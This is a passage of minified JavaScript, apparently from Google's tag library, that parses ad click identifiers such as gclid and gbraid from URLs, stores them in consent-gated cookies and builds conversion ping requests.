function ut(a){return vt(a).map(function(b){return b.gclid})}function wt(a){return xt(a).filter(function(b){return b.gclid}).map(function(b){return b.gclid})}function xt(a){var b=zt(a.prefix),c=At("gb",b),d=At("ag",b);if(!d||!c)return[];var e=function(h){return function(l){l.type=h;return l}},f=vt(c).map(e("gb")),g=Bt(d).map(e("ag"));return f.concat(g).sort(function(h,l){return l.timestamp-h.timestamp})}
function Ct(a,b,c,d,e){var f=vb(a,function(g){return g.gclid===b});f?(f.timestamp<c&&(f.timestamp=c,f.Zc=e),f.labels=Dt(f.labels||[],d||[])):a.push({version:"2",gclid:b,timestamp:c,labels:d,Zc:e})}function Bt(a){for(var b=Zs(a,5)||[],c=[],d=m(b),e=d.next();!e.done;e=d.next()){var f=e.value,g=f,h=Et(f);h&&Ct(c,g.k,h,g.b||[],f.u)}return c.sort(function(l,n){return n.timestamp-l.timestamp})}
function vt(a){for(var b=[],c=Br(a,A.cookie,void 0,rt()),d=m(c),e=d.next();!e.done;e=d.next()){var f=Ft(e.value);f!=null&&(f.Zc=void 0,f.za=new et,f.Ya=[1],Gt(b,f))}b.sort(function(g,h){return h.timestamp-g.timestamp});return Ht(b)}function It(a,b){for(var c=[],d=m(a),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)||c.push(f)}for(var g=m(b),h=g.next();!h.done;h=g.next()){var l=h.value;c.includes(l)||c.push(l)}return c}
function Gt(a,b,c){c=c===void 0?!1:c;for(var d,e,f=m(a),g=f.next();!g.done;g=f.next()){var h=g.value;if(h.gclid===b.gclid){d=h;break}h.za&&b.za&&h.za.equals(b.za)&&(e=h)}if(d){var l,n,p=(l=d.za)!=null?l:new et,q=(n=b.za)!=null?n:new et;p.value|=q.value;d.za=p;d.timestamp<b.timestamp&&(d.timestamp=b.timestamp,d.Zc=b.Zc);d.labels=It(d.labels||[],b.labels||[]);d.Ya=It(d.Ya||[],b.Ya||[])}else c&&e?na(Object,"assign").call(Object,e,b):a.push(b)}
function Jt(a){if(!a)return new et;var b=new et;if(a===1)return ft(b,2),ft(b,3),b;ft(b,a);return b}
function Kt(){var a=ir("gclid");if(!a||a.error||!a.value||typeof a.value!=="object")return null;var b=a.value;try{if(!("value"in b&&b.value)||typeof b.value!=="object")return null;var c=b.value,d=c.value;if(!d||!d.match(mt))return null;var e=c.linkDecorationSource,f=c.linkDecorationSources,g=new et;typeof e==="number"?g=Jt(e):typeof f==="number"&&(g.value=f);return{version:"",gclid:d,timestamp:Number(c.creationTimeMs)||0,labels:[],za:g,Ya:[2]}}catch(h){return null}}
function Lt(){var a=ir("gcl_aw");if(a.error!==0)return null;try{return a.value.reduce(function(b,c){if(!c.value||typeof c.value!=="object")return b;var d=c.value,e=d.value;if(!e||!e.match(mt))return b;var f=new et,g=d.linkDecorationSources;typeof g==="number"&&(f.value=g);b.push({version:"",gclid:e,timestamp:Number(d.creationTimeMs)||0,expires:Number(c.expires)||0,labels:[],za:f,Ya:[2]});return b},[])}catch(b){return null}}
function Mt(a){for(var b=[],c=Br(a,A.cookie,void 0,rt()),d=m(c),e=d.next();!e.done;e=d.next()){var f=Ft(e.value);f!=null&&(f.Zc=void 0,f.za=new et,f.Ya=[1],Gt(b,f))}var g=Kt();g&&(g.Zc=void 0,g.Ya=g.Ya||[2],Gt(b,g));if(Wa(14)){var h=Lt();if(h)for(var l=m(h),n=l.next();!n.done;n=l.next()){var p=n.value;p.Zc=void 0;p.Ya=p.Ya||[2];Gt(b,p)}}b.sort(function(q,r){return r.timestamp-q.timestamp});return Ht(b)}
function Dt(a,b){if(!a.length)return b;if(!b.length)return a;var c={};return a.concat(b).filter(function(d){return c.hasOwnProperty(d)?!1:c[d]=!0})}function zt(a){return a&&typeof a==="string"&&a.match(lt)?a:"_gcl"}function Nt(a,b){if(a){var c={value:a,za:new et};ft(c.za,b);return c}}
function Ot(a,b,c){var d=qj(a),e=kj(d,"query",!1,void 0,"gclsrc"),f=Nt(kj(d,"query",!1,void 0,"gclid"),c?4:2);if(b&&(!f||!e)){var g=d.hash.replace("#","");f||(f=Nt(hj(g,"gclid",!1),3));e||(e=hj(g,"gclsrc",!1))}return f&&(e===void 0||e==="aw"||e==="aw.ds"||Wa(18)&&e==="aw.dv")?[f]:[]}
function Pt(a,b){var c=qj(a),d=kj(c,"query",!1,void 0,"gclid"),e=kj(c,"query",!1,void 0,"gclsrc"),f=kj(c,"query",!1,void 0,"wbraid");f=Vb(f);var g=kj(c,"query",!1,void 0,"gbraid"),h=kj(c,"query",!1,void 0,"gad_source"),l=kj(c,"query",!1,void 0,"dclid");if(b&&!(d&&e&&f&&g)){var n=c.hash.replace("#","");d=d||hj(n,"gclid",!1);e=e||hj(n,"gclsrc",!1);f=f||hj(n,"wbraid",!1);g=g||hj(n,"gbraid",!1);h=h||hj(n,"gad_source",!1)}return Qt(d,e,l,f,g,h)}function Rt(){return Pt(w.location.href,!0)}
function Qt(a,b,c,d,e,f){var g={},h=function(l,n){g[n]||(g[n]=[]);g[n].push(l)};g.gclid=a;g.gclsrc=b;g.dclid=c;if(a!==void 0&&a.match(mt))switch(b){case void 0:h(a,"aw");break;case "aw.ds":h(a,"aw");h(a,"dc");break;case "aw.dv":Wa(18)&&(h(a,"aw"),h(a,"dc"));break;case "ds":h(a,"dc");break;case "3p.ds":h(a,"dc");break;case "gf":h(a,"gf");break;case "ha":h(a,"ha")}c&&h(c,"dc");d!==void 0&&mt.test(d)&&(g.wbraid=d,h(d,"gb"));e!==void 0&&mt.test(e)&&(g.gbraid=e,h(e,"ag"));f!==void 0&&mt.test(f)&&(g.gad_source=
f,h(f,"gs"));return g}function St(a){for(var b=Rt(),c=!0,d=m(Object.keys(b)),e=d.next();!e.done;e=d.next())if(b[e.value]!==void 0){c=!1;break}c&&(b=Pt(w.document.referrer,!1),b.gad_source=void 0);Tt(b,!1,a)}
function Ut(a){St(a);var b=Ot(w.location.href,!0,!1);b.length||(b=Ot(w.document.referrer,!1,!0));a=a||{};Vt(a);if(b.length){var c=b[0],d=Gb(),e=dr(a,d,!0),f=rt(),g=function(){st(f)&&e.expires!==void 0&&fr("gclid",{value:{value:c.value,creationTimeMs:d,linkDecorationSources:c.za.get()},expires:Number(e.expires)})};Tl(function(){g();st(f)||Ul(g,f)},f)}}
function Vt(a){var b;if(b=Wa(15)){var c=Wt();b=pt.test(c)||qt.test(c)||Xt()}if(b){var d;a:{for(var e=qj(w.location.href),f=ij(kj(e,"query")),g=m(Object.keys(f)),h=g.next();!h.done;h=g.next()){var l=h.value;if(!kt[l]){var n=f[l][0]||"",p;if(!n||n.length<50||n.length>200)p=!1;else{var q=gt(n),r;if(q)c:{var u=q;if(u&&u.length!==0){var t=0;try{for(var v=10;t<u.length&&!(v--<=0);){var x=ht(u,t);if(x===void 0)break;var y=m(x),z=y.next().value,C=y.next().value,E=z,G=C,I=E&7;if(E>>3===16382){if(I!==0)break;
var N=ht(u,G);if(N===void 0)break;r=m(N).next().value===1;break c}var ba;d:{var U=void 0,M=u,T=G;switch(I){case 0:ba=(U=ht(M,T))==null?void 0:U[1];break d;case 1:ba=T+8;break d;case 2:var la=ht(M,T);if(la===void 0)break;var ma=m(la),W=ma.next().value;ba=ma.next().value+W;break d;case 5:ba=T+4;break d}ba=void 0}if(ba===void 0||ba>u.length||ba<=t)break;t=ba}}catch(ia){}}r=!1}else r=!1;p=r}if(p){d=n;break a}}}d=void 0}var V=d;V&&Yt(V,7,a)}}
function Yt(a,b,c){c=c||{};var d=Gb(),e=dr(c,d,!0),f=rt(),g=function(){if(st(f)&&e.expires!==void 0){var h=Lt()||[];Gt(h,{version:"",gclid:a,timestamp:d,expires:Number(e.expires),za:Jt(b)},!0);fr("gcl_aw",h.map(function(l){return{value:{value:l.gclid,creationTimeMs:l.timestamp,linkDecorationSources:l.za?l.za.get():0},expires:Number(l.expires)}}))}};Tl(function(){st(f)?g():Ul(g,f)},f)}
function Tt(a,b,c,d,e){c=c||{};e=e||[];var f=zt(c.prefix),g=d||Gb(),h=Math.round(g/1E3),l=rt(),n=!1,p=!1,q=Wa(20),r=function(){if(st(l)){var u=dr(c,g,!0);u.Gc=l;for(var t=function(U,M){var T=At(U,f);T&&(Nr(T,M,u),U!=="gb"&&(n=!0))},v=function(U){var M=["GCL",h,U];e.length>0&&M.push(e.join("."));return M.join(".")},x=m(["aw","dc","gf","ha","gp"]),y=x.next();!y.done;y=x.next()){var z=y.value;a[z]&&t(z,v(a[z][0]))}if((!n||q)&&a.gb){var C=a.gb[0],E=At("gb",f);!b&&vt(E).some(function(U){return U.gclid===
C&&U.labels&&U.labels.length>0})||t("gb",v(C))}}if(!p&&a.gbraid&&st("ad_storage")&&(p=!0,!n||q)){var G=a.gbraid,I=At("ag",f);if(b||!Bt(I).some(function(U){return U.gclid===G&&U.labels&&U.labels.length>0})){var N={},ba=(N.k=G,N.i=""+h,N.b=e,N);ct(I,ba,5,c,g)}}Zt(a,f,g,c)};Tl(function(){r();st(l)||Ul(r,l)},l)}
function Zt(a,b,c,d){if(a.gad_source!==void 0&&st("ad_storage")){var e=gd();if(e!=="r"&&e!=="h"){var f=a.gad_source,g=At("gs",b);if(g){var h=Math.floor((Gb()-(fd()||0))/1E3),l,n=it(),p={};l=(p.k=f,p.i=""+h,p.u=n,p);ct(g,l,5,d,c)}}}}
function $t(a,b){var c=ns(!0);tt(function(){for(var d=zt(b.prefix),e=0;e<a.length;++e){var f=a[e];if(ot[f]!==void 0){var g=At(f,d),h=c[g];if(h){var l=Math.min(au(h),Gb()),n;b:{for(var p=l,q=Br(g,A.cookie,void 0,rt()),r=0;r<q.length;++r)if(au(q[r])>p){n=!0;break b}n=!1}if(!n){var u=dr(b,l,!0);u.Gc=rt();Nr(g,h,u)}}}}Tt(Qt(c.gclid,c.gclsrc),!1,b)},rt())}
function bu(a){var b=["ag"],c=ns(!0),d=zt(a.prefix);tt(function(){for(var e=0;e<b.length;++e){var f=At(b[e],d);if(f){var g=c[f];if(g){var h=Vs(g,5);if(h){var l=Et(h);l||(l=Gb());var n;a:{for(var p=l,q=Zs(f,5),r=0;r<q.length;++r)if(Et(q[r])>p){n=!0;break a}n=!1}if(n)break;h.i=""+Math.round(l/1E3);ct(f,h,5,a,l)}}}}},["ad_storage"])}function At(a,b){var c=ot[a];if(c!==void 0)return b+c}function au(a){return cu(a.split(".")).length!==0?(Number(a.split(".")[1])||0)*1E3:0}
function Et(a){return a?(Number(a.i)||0)*1E3:0}function Ft(a){var b=cu(a.split("."));return b.length===0?null:{version:b[0],gclid:b[2],timestamp:(Number(b[1])||0)*1E3,labels:b.slice(3)}}function cu(a){return a.length<3||a[0]!=="GCL"&&a[0]!=="1"||!/^\d+$/.test(a[1])||!mt.test(a[2])?[]:a}
function du(a,b,c,d,e){if(Array.isArray(b)&&Ar(w)){var f=zt(e),g=function(){for(var h={},l=0;l<a.length;++l){var n=At(a[l],f);if(n){var p=Br(n,A.cookie,void 0,rt());p.length&&(h[n]=p.sort()[p.length-1])}}return h};tt(function(){us(g,b,c,d)},rt())}}
function eu(a,b,c,d){if(Array.isArray(a)&&Ar(w)){var e=["ag"],f=zt(d),g=function(){for(var h={},l=0;l<e.length;++l){var n=At(e[l],f);if(!n)return{};var p=Zs(n,5);if(p.length){var q=p.sort(function(r,u){return Et(u)-Et(r)})[0];h[n]=Ws(q,5)}}return h};tt(function(){us(g,a,b,c)},["ad_storage"])}}function Ht(a){return a.filter(function(b){return mt.test(b.gclid)})}
function fu(a,b){if(Ar(w)){for(var c=zt(b.prefix),d={},e=0;e<a.length;e++)ot[a[e]]&&(d[a[e]]=ot[a[e]]);tt(function(){zb(d,function(f,g){var h=Br(c+g,A.cookie,void 0,rt());h.sort(function(u,t){return au(t)-au(u)});if(h.length){var l=h[0],n=au(l),p=cu(l.split(".")).length!==0?l.split(".").slice(3):[],q={},r;r=cu(l.split(".")).length!==0?l.split(".")[2]:void 0;q[f]=[r];Tt(q,!0,b,n,p)}})},rt())}}
function gu(a){var b=["ag"],c=["gbraid"];tt(function(){for(var d=zt(a.prefix),e=0;e<b.length;++e){var f=At(b[e],d);if(!f)break;var g=Zs(f,5);if(g.length){var h=g.sort(function(q,r){return Et(r)-Et(q)})[0],l=Et(h),n=h.b,p={};p[c[e]]=h.k;Tt(p,!0,a,l,n)}}},["ad_storage"])}function hu(a,b){for(var c=0;c<b.length;++c)if(a[b[c]])return!0;return!1}
function iu(a){function b(h,l,n){n&&(h[l]=n)}if(Ql()){var c=Rt(),d;a.includes("gad_source")&&(d=c.gad_source!==void 0?c.gad_source:ns(!1)._gs);if(hu(c,a)||d){var e={};b(e,"gclid",c.gclid);b(e,"dclid",c.dclid);b(e,"gclsrc",c.gclsrc);b(e,"wbraid",c.wbraid);b(e,"gbraid",c.gbraid);vs(function(){return e},3);var f={},g=(f._up="1",f);b(g,"_gs",d);vs(function(){return g},1)}}}function Xt(){var a=qj(w.location.href);return kj(a,"query",!1,void 0,"gad_source")}
function ju(a){if(!Wa(1))return null;var b=ns(!0).gad_source;if(b!=null)return w.location.hash="",b;if(Wa(2)){b=Xt();if(b!=null)return b;var c=Rt();if(hu(c,a))return"0"}return null}function ku(a){var b=ju(a);b!=null&&vs(function(){var c={};return c.gad_source=b,c},4)}function lu(a,b,c){var d=[];if(b.length===0)return d;for(var e={},f=0;f<b.length;f++){var g=b[f],h=g.type?g.type:"gcl";(g.labels||[]).indexOf(c)===-1?(a.push(0),e[h]||d.push(g)):a.push(1);e[h]=!0}return d}
function mu(a,b,c,d){var e=[];c=c||{};if(!st(rt()))return e;var f=vt(a),g=lu(e,f,b);if(g.length&&!d)for(var h=m(g),l=h.next();!l.done;l=h.next()){var n=l.value,p=n.timestamp,q=[n.version,Math.round(p/1E3),n.gclid].concat(n.labels||[],[b]).join("."),r=dr(c,p,!0);r.Gc=rt();Nr(a,q,r)}return e}
function nu(a,b){var c=[];b=b||{};var d=xt(b),e=lu(c,d,a);if(e.length)for(var f=m(e),g=f.next();!g.done;g=f.next()){var h=g.value,l=zt(b.prefix),n=At(h.type,l);if(!n)break;var p=h,q=p.version,r=p.gclid,u=p.labels,t=p.timestamp,v=Math.round(t/1E3);if(h.type==="ag"){var x={},y=(x.k=r,x.i=""+v,x.b=(u||[]).concat([a]),x);ct(n,y,5,b,t)}else if(h.type==="gb"){var z=[q,v,r].concat(u||[],[a]).join("."),C=dr(b,t,!0);C.Gc=rt();Nr(n,z,C)}}return c}
function ou(a,b){var c=zt(b),d=At(a,c);if(!d)return 0;var e;e=a==="ag"?Bt(d):vt(d);for(var f=0,g=0;g<e.length;g++)f=Math.max(f,e[g].timestamp);return f}function pu(a){for(var b=0,c=m(Object.keys(a)),d=c.next();!d.done;d=c.next())for(var e=a[d.value],f=0;f<e.length;f++)b=Math.max(b,Number(e[f].timestamp));return b}function qu(a){var b=Math.max(ou("aw",a),pu(st(rt())?Ns():{})),c=Math.max(ou("gb",a),pu(st(rt())?Ns("_gac_gb",!0):{}));c=Math.max(c,ou("ag",a));return c>b}
function Wt(){return A.referrer?kj(qj(A.referrer),"host"):""};
var ru=function(a,b){b=b===void 0?!1:b;var c=Zn("ads_pageview",function(){return{}});if(c[a])return!1;b||(c[a]=!0);return!0},su=function(a){return rj(a,"gclid dclid gbraid wbraid gclaw gcldc gclha gclgf gclgb _gl".split(" "),"0")},yu=function(a,b,c,d,e){var f=zt(a.prefix);if(ru(f,!0)){var g=Rt(),h=[],l=g.gclid,n=g.dclid,p=g.gclsrc||"aw",q=tu(),r=q.Ne,u=q.sn;l&&(p==="aw.ds"||P(235)&&p==="aw.dv"||p==="aw"||p==="ds"||p==="3p.ds")&&h.push({gclid:l,bc:p});n&&h.push({gclid:n,bc:"ds"});h.length===2&&O(147);
h.length===0&&g.wbraid&&h.push({gclid:g.wbraid,bc:"gb"});h.length===0&&(p==="aw.ds"||P(235)&&p==="aw.dv")&&h.push({gclid:"",bc:p});uu(function(){var t=On(vu());if(t){Bs(a);var v=[],x=t?zs[Cs(a.prefix)]:void 0;x&&v.push("auid="+x);if(On(K.m.X)){e&&v.push("userId="+e);var y=im(em.Z.Lm);if(y===void 0)hm(em.Z.Mm,!0);else{var z=im(em.Z.Ch);v.push("ga_uid="+z+"."+y)}}var C=Wt(),E=t||!d?h:[];E.length===0&&(pt.test(C)||qt.test(C))&&E.push({gclid:"",bc:""});if(E.length!==0||r!==void 0){C&&v.push("ref="+encodeURIComponent(C));
var G=wu();v.push("url="+encodeURIComponent(G));v.push("tft="+Gb());var I=fd();I!==void 0&&v.push("tfd="+Math.round(I));var N=kq(!0);v.push("frm="+N);r!==void 0&&v.push("gad_source="+encodeURIComponent(r));u!==void 0&&v.push("gad_source_src="+encodeURIComponent(u.toString()));if(!c){var ba={};c=ip(Po(new Oo(0),(ba[K.m.Sb]=Sp.C[K.m.Sb],ba)))}v.push("gtm="+vp({Sa:b,kc:!!c.eventMetadata[Q.A.eb]}));Tq()&&v.push("gcs="+Uq());v.push("gcd="+Yq(c));ar()&&v.push("dma_cps="+Zq());v.push("dma="+$q());Sq(c)?
v.push("npa=0"):v.push("npa=1");cr()&&v.push("_ng=1");wq(Eq())&&v.push("tcfd="+br());var U=Lq();U&&v.push("gdpr="+U);var M=Kq();M&&v.push("gdpr_consent="+M);P(123)&&ns(!1)._up&&v.push("gtm_up=1");var T=qk();T&&v.push("tag_exp="+T);if(E.length>0)for(var la=0;la<E.length;la++){var ma=E[la],W=ma.gclid,V=ma.bc;if(!xu(a.prefix,V+"."+W,x!==void 0)){var ia=D(36)+"?"+v.join("&");if(W!=="")ia=V==="gb"?ia+"&wbraid="+W:ia+"&gclid="+W+"&gclsrc="+V;else if(V==="aw.ds"||P(235)&&V==="aw.dv")ia=ia+"&gclsrc="+V;Zc(ia)}}else if(r!==
void 0&&!xu(a.prefix,"gad",x!==void 0)){var ta=D(36)+"?"+v.join("&");Zc(ta)}}}})}},xu=function(a,b,c){var d=Zn("joined_auid",function(){return{}}),e=(c?a||"_gcl":"")+"."+b;if(d[e])return!0;d[e]=!0;return!1},tu=function(){var a=qj(w.location.href),b=void 0,c=void 0,d=kj(a,"query",!1,void 0,"gad_source"),e=kj(a,"query",!1,void 0,"gad_campaignid"),f,g=a.hash.replace("#","").match(zu);f=g?g[1]:void 0;d&&f?(b=d,c=1):d?(b=d,c=2):f&&(b=f,c=3);return{Ne:b,sn:c,Hh:e}},wu=function(){var a=kq(!1)===1?w.top.location.href:
w.location.href;return a=a.replace(/[\?#].*$/,"")},Au=function(a){var b=[];zb(a,function(c,d){d=Ht(d);for(var e=[],f=0;f<d.length;f++)e.push(d[f].gclid);e.length&&b.push(c+":"+e.join(","))});return b.join(";")},Bu=function(a,b,c){if(a==="aw"||a==="dc"||a==="gb"){var d=sj("gcl"+a);if(d)return d.split(".")}var e=zt(b);if(e==="_gcl"){var f=!On(vu())&&c,g;g=Rt()[a]||[];if(g.length>0)return f?["0"]:g}var h=At(a,e);return h?ut(h):[]},uu=function(a){var b=vu();Tn(function(){a();On(b)||Ul(a,b)},b)},vu=function(){return[K.m.W,
K.m.X]},zu=/^gad_source[_=](\d+)$/;function Cu(a){var b=window,c=b.webkit;delete b.webkit;a(b.webkit);b.webkit=c}function Du(a){var b={action:"gcl_setup"};if("CWVWebViewMessage"in a.messageHandlers)return a.messageHandlers.CWVWebViewMessage.postMessage({command:"awb",payload:b}),!0;var c=a.messageHandlers.awb;return c?(c.postMessage(b),!0):!1};function Eu(){return["ad_storage","ad_user_data"]}function Fu(a){if(P(38)&&!im(em.Z.zm)&&"webkit"in window&&window.webkit.messageHandlers){var b=function(){try{Cu(function(c){c&&("CWVWebViewMessage"in c.messageHandlers||"awb"in c.messageHandlers)&&(hm(em.Z.zm,function(d){d.gclid&&Yt(d.gclid,5,a)}),Du(c)||O(178))})}catch(c){O(177)}};Tl(function(){st(Eu())?b():Ul(b,Eu())},Eu())}};var Gu=["https://www.google.com","https://www.youtube.com","https://m.youtube.com"];function Hu(a){return a.data.action!=="gcl_transfer"?(O(173),!0):a.data.gadSource?a.data.gclid?!1:(O(181),!0):(O(180),!0)}
function Iu(a,b){if(P(a)){if(im(em.Z.He))return O(176),em.Z.He;if(im(em.Z.Cm))return O(170),em.Z.He;var c=fq();if(!c)O(171);else if(c.opener){var d=function(g){if(!Gu.includes(g.origin))O(172);else if(!Hu(g)){var h={gadSource:g.data.gadSource};P(229)&&(h.gclid=g.data.gclid);hm(em.Z.He,h);a===200&&g.data.gclid&&Yt(String(g.data.gclid),6,b);var l;(l=g.stopImmediatePropagation)==null||l.call(g);oq(c,"message",d)}};if(nq(c,"message",d)){hm(em.Z.Cm,!0);for(var e=m(Gu),f=e.next();!f.done;f=e.next())c.opener.postMessage({action:"gcl_setup"},
f.value);O(174);return em.Z.He}O(175)}}};
var Ju=function(a){var b={prefix:L(a.D,K.m.Db)||L(a.D,K.m.ab),domain:L(a.D,K.m.Eb),bd:L(a.D,K.m.wb),flags:L(a.D,K.m.Ub)};a.D.isGtmEvent&&(b.path=L(a.D,K.m.wc));return b},Lu=function(a,b){var c,d,e,f,g,h,l,n;c=a.Le;d=a.Qe;e=a.Xe;f=a.Sa;g=a.D;h=a.Ue;l=a.St;n=a.Wn;Ku({Le:c,Qe:d,Xe:e,Yc:b});c&&l!==!0&&(n!=null?n=String(n):n=void 0,yu(b,f,g,h,n))},Nu=function(a,b){if(!R(a,Q.A.Ie)){var c=Iu(119);if(c){var d=im(c),e=function(g){S(a,Q.A.Ie,!0);var h=Mu(a,K.m.bf),l=Mu(a,K.m.cf);X(a,K.m.bf,String(g.gadSource));
X(a,K.m.cf,6);S(a,Q.A.ia);S(a,Q.A.gg);X(a,K.m.ia);b();X(a,K.m.bf,h);X(a,K.m.cf,l);S(a,Q.A.Ie,!1)};if(d)e(d);else{var f=void 0;f=km(c,function(g,h){e(h);lm(c,f)})}}}},Ku=function(a){var b,c,d,e;b=a.Le;c=a.Qe;d=a.Xe;e=a.Yc;b&&(xs(c[K.m.Ff],!!c[K.m.sa])&&($t(Ou,e),bu(e),Ks(e)),kq()!==2?(Ut(e),Fu(e),Iu(200,e)):St(e),fu(Ou,e),gu(e));c[K.m.sa]&&(du(Ou,c[K.m.sa],c[K.m.vd],!!c[K.m.Qc],e.prefix),eu(c[K.m.sa],c[K.m.vd],!!c[K.m.Qc],e.prefix),Ls(Cs(e.prefix),c[K.m.sa],c[K.m.vd],!!c[K.m.Qc],e),Ls("FPAU",c[K.m.sa],
c[K.m.vd],!!c[K.m.Qc],e));d&&(P(101)?iu(Pu):iu(Qu));ku(Qu)},Ru=function(a){var b=[Qi.N.Ha];Array.isArray(b)||(b=[b]);var c=R(a,Q.A.ba);return b.indexOf(c)>=0},Ou=["aw","dc","gb"],Qu=["aw","dc","gb","ag"],Pu=["aw","dc","gb","ag","gad_source"];var Su=RegExp("^UA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*(?:%3BUA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*)*$"),Tu=/^~?[\w-]+(?:\.~?[\w-]+)*$/,Uu=/^\d+\.fls\.doubleclick\.net$/,Vu=/;gac=([^;?]+)/,Wu=/;gacgb=([^;?]+)/;
function Xu(a,b){if(Uu.test(A.location.host)){var c=A.location.href.match(b);return c&&c.length===2&&c[1].match(Su)?jj(c[1])||"":""}for(var d=[],e=m(Object.keys(a)),f=e.next();!f.done;f=e.next()){for(var g=f.value,h=[],l=a[g],n=0;n<l.length;n++)h.push(l[n].gclid);d.push(g+":"+h.join(","))}return d.length>0?d.join(";"):""}
function Yu(a,b,c){for(var d=st(rt())?Ns("_gac_gb",!0):{},e=[],f=!1,g=m(Object.keys(d)),h=g.next();!h.done;h=g.next()){var l=h.value,n=mu("_gac_gb_"+l,a,b,c);f=f||n.length!==0&&n.some(function(p){return p===1});e.push(l+":"+n.join(","))}return{Pq:f?e.join(";"):"",Oq:Xu(d,Wu)}}function Zu(a){var b=A.location.href.match(new RegExp(";"+a+"=([^;?]+)"));return b&&b.length===2&&b[1].match(Tu)?b[1]:void 0}
function $u(a){var b={},c,d,e;Uu.test(A.location.host)&&(c=Zu("gclgs"),d=Zu("gclst"),e=Zu("gcllp"));if(c&&d&&e)b.ng=c,b.Jh=d,b.Ih=e;else{var f=Gb(),g=Bt((a||"_gcl")+"_gs"),h=g.map(function(p){return p.gclid}),l=g.map(function(p){return f-p.timestamp}),n=g.map(function(p){return p.Zc});h.length>0&&l.length>0&&n.length>0&&(b.ng=h.join("."),b.Jh=l.join("."),b.Ih=n.join("."))}return b}
function av(a,b,c,d){d=d===void 0?!1:d;if(Uu.test(A.location.host)){var e=Zu(c);if(e){if(d){var f=new et;ft(f,2);ft(f,3);return e.split(".").map(function(h){return{gclid:h,za:f,Ya:[1]}})}return e.split(".").map(function(h){return{gclid:h,za:new et,Ya:[1]}})}}else{if(b==="gclid"){var g=(a||"_gcl")+"_aw";return d?Mt(g):vt(g)}if(b==="wbraid")return vt((a||"_gcl")+"_gb");if(b==="braids")return xt({prefix:a})}return[]}function bv(a){return Uu.test(A.location.host)?!(Zu("gclaw")||Zu("gac")):qu(a)}
function cv(a,b,c){var d;d=c?nu(a,b):mu((b&&b.prefix||"_gcl")+"_gb",a,b);return d.length===0||d.every(function(e){return e===0})?"":d.join(".")};
var dv=function(a){if(Mu(a,K.m.uc)||Mu(a,K.m.ue)){var b=Mu(a,K.m.pe),c=td(R(a,Q.A.Aa),null),d=zt(c.prefix);c.prefix=d==="_gcl"?"":d;if(Mu(a,K.m.uc)){var e=cv(b,c,!R(a,Q.A.bm));S(a,Q.A.bm,!0);e&&X(a,K.m.Fl,e)}if(Mu(a,K.m.ue)){var f=Yu(b,c).Pq;f&&X(a,K.m.Yk,f)}}},hv=function(a){var b=new ev;P(101)&&Ru(a)&&X(a,K.m.xl,ns(!1)._gs);if(P(16)){var c=L(a.D,K.m.xa);c||(c=kq(!1)===1?w.top.location.href:w.location.href);var d,e=qj(c),f=kj(e,"query",!1,void 0,"gclid");if(!f){var g=e.hash.replace("#","");f=f||
hj(g,"gclid",!1)}(d=f?f.length:void 0)&&X(a,K.m.Ik,d)}if(On(K.m.W)&&R(a,Q.A.ce)){var h=R(a,Q.A.Aa),l=zt(h.prefix);l==="_gcl"&&(l="");var n=$u(l);X(a,K.m.ke,n.ng);X(a,K.m.ne,n.Jh);X(a,K.m.me,n.Ih);P(421)?(fv(a,b,h,l),gv(a,b,l)):bv(l)?fv(a,b,h,l):gv(a,b,l)}if(P(21)&&R(a,Q.A.ba)!==Qi.N.Kb&&R(a,Q.A.ba)!==Qi.N.yb){var p=On(K.m.W)&&On(K.m.X);if(!b.un()||P(421)){var q;var r;b:{var u,t=w,v=[];try{t.navigation&&t.navigation.entries&&(v=t.navigation.entries())}catch(V){}u=v;var x={};try{for(var y=u.length-
1;y>=0;y--){var z=u[y]&&u[y].url;if(z){var C=(new URL(z)).searchParams,E=C.get("gclid")||void 0,G=C.get("gclsrc")||void 0;if(E){x.gclid=E;G&&(x.bc=G);r=x;break b}}}}catch(V){}r=x}var I=r,N=I.gclid,ba=I.bc,U;if(N&&(ba===void 0||ba==="aw"||ba==="aw.ds"||Wa(18)&&ba==="aw.dv"))if(N!==void 0){var M=new et;ft(M,2);ft(M,3);U={version:"GCL",timestamp:0,gclid:N,za:M,Ya:[3]}}else U=void 0;else U=void 0;q=U;if(q){if(!p&&R(a,Q.A.Wc)||!p&&!P(265))q.gclid="0";b.aj(q);b.Oj(!1)}}}if(P(229)&&(!b.un()||P(421))&&Ru(a)){var T=
im(em.Z.He),la=On(K.m.W)&&On(K.m.X);if(T&&T.gclid&&!la&&!R(a,Q.A.Wc)){var ma=String(T.gclid),W=new et;ft(W,6);b.aj({version:"GCL",timestamp:0,gclid:ma,za:W,Ya:[4]})}}b.As(a)},gv=function(a,b,c){var d=R(a,Q.A.ba)===Qi.N.Ha&&kq()!==2;av(c,"gclid","gclaw",d).forEach(function(f){b.aj(f)});P(21)?b.Oj(!1):b.Oj(!d);if(!c){var e=Xu(st(rt())?Ns():{},Vu);e&&X(a,K.m.bh,e)}},fv=function(a,b,c,d){av(d,"braids","gclgb").forEach(function(g){b.jq(g)});if(!d){var e=Mu(a,K.m.pe);c=td(c,null);c.prefix=d;var f=Yu(e,
c,!0).Oq;f&&X(a,K.m.ue,f)}},ev=function(){this.C=[];this.H=[];this.P=void 0};k=ev.prototype;k.aj=function(a){Gt(this.C,a)};k.jq=function(a){Gt(this.H,a)};k.un=function(){return this.H.length>0};k.Oj=function(a){this.P!==!1&&(this.P=a)};k.As=function(a){if(this.C.length>0){var b=[],c=[],d=[];this.C.forEach(function(f){b.push(f.gclid);var g,h;c.push((h=(g=f.za)==null?void 0:g.get())!=null?h:0);for(var l=d.push,n=0,p=m(f.Ya||[0]),q=p.next();!q.done;q=p.next()){var r=q.value;r>0&&(n|=1<<r-1)}l.call(d,
n.toString())});b.length>0&&X(a,K.m.tb,b.join("."));this.P||(c.length>0&&X(a,K.m.Ze,c.join(".")),d.length>0&&X(a,K.m.af,d.join(".")))}if(this.C.length===0||P(421)){var e=this.H.map(function(f){return f.gclid}).join(".");e&&X(a,K.m.uc,e)}};function iv(){var a=[],b=Number('')||0,c=Number('')||0;c||(c=b/100);var d=function(){var ka=!1;ka=!0;return ka}();a.push({na:21,studyId:21,experimentId:105102050,controlId:105102051,controlId2:105102052,probability:c,active:d,la:0});var e=
Number('')||0,f=Number('')||0;f||(f=e/100);var g=function(){var ka=!1;ka=!0;return ka}();a.push({na:265,studyId:265,experimentId:115691063,controlId:115691064,controlId2:115691065,
